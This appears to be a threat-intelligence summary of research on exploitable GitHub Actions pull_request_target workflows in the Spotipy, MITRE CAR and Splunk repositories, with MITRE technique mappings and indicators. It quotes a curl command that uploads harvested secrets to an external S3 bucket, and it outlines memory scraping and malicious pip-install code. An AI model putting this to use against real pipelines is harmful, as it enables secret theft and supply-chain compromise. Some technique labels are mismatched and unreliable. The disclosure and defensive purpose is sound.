The Sysdig Threat Research Team identified critical security vulnerabilities in popular open source GitHub Actions workflows using the pullrequesttarget trigger, allowing attackers to exfiltrate secrets and escalate privileges. Major projects like Spotipy, MITRE CAR, and Splunk had exploitable workflows that were subsequently patched after responsible disclosure. #Spotipy #MITRE-CAR #Splunk #pullrequesttarget
Keypoints

- The pullrequesttarget trigger in GitHub Actions poses serious risks as it runs workflows with access to repository secrets and high-privilege GITHUB_TOKEN credentials.
- Sysdig TRT successfully exploited insecure workflows in high-profile repositories such as spotipy-dev/spotipy, mitre-attack/car, and splunk/security_content to extract sensitive secrets and tokens.
- Exploitation techniques involved executing untrusted code during pip package installation or requirements processing, allowing arbitrary code execution within workflows.
- The Spotipy vulnerability was assigned CVE-2025-47928 and promptly fixed after disclosure; MITRE and Splunk vulnerabilities were also patched with varying response levels.
- Recommendations include avoiding pullrequesttarget unless properly secured, splitting workflows into privileged and unprivileged parts, and restricting GITHUB_TOKEN permissions to the minimum required.
- Label-based gating and use of runtime detection tools like Falco Actions can help monitor and mitigate threats in CI/CD pipelines.
- The Sysdig TRT urges the community to adopt CI/CD security best practices to prevent supply chain attacks abusing GitHub Actions workflows.
MITRE Techniques
- [T1059] Command and Scripting Interpreter – Used to execute malicious Python packages or scripts during pip install commands within the workflow (“pip install .”, “pip install -r requirements.txt”).
- [T1086] PowerShell – Implied by execution of Python subprocess commands that run shell scripts to download and execute memdump.py for secrets exfiltration.
- [T1552] Unsecured Credentials – Exploitation of GitHub Actions workflows exposing repository secrets and high-privilege GITHUBTOKEN (“workflows triggered by pullrequest_target have access to all repository secrets”).
- [T1078] Valid Accounts – Extraction and misuse of GITHUB_TOKEN with elevated privileges to fully control repositories (“Obtaining default high privileges means a user is given complete control over the main repository content”).
- [T1565] Data from Local System – Accessing and scanning process memory to extract secrets using the memdump.py script (“Accessing /proc/{pid}/mem and scanning each readable memory region for credentials”).
- [T1041] Exfiltration Over C2 Channel – Uploading harvested secrets to an external S3 bucket (“curl -X PUT –upload-file /tmp/secrets https://XXXXXXXXX.s3.us-east-1.amazonaws.com/secrets.txt”).
Indicators of Compromise
- [File Hashes] Malicious Python script memdump.py used for in-memory secrets extraction – hash not specified, referenced from a GitHub URL.
- [File Names] setup.py and requirements.txt files manipulated in workflows to execute malicious code during package installation.
- [Domains] External S3 bucket URL used to exfiltrate secrets – https://XXXXXXXXX.s3.us-east-1.amazonaws.com/secrets.txt
- [GitHub Repositories] Vulnerable repositories exploited – spotipy-dev/spotipy, mitre-attack/car, splunk/security_content.